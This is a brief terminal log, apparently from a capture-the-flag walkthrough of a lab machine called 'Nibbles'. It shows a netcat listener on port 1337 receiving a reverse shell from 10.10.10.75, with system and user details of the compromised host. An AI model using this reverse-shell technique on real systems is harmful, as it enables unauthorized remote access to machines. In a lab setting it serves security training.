 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.75.
Ncat: Connection from 10.10.10.75:50370.
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 03:09:37 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$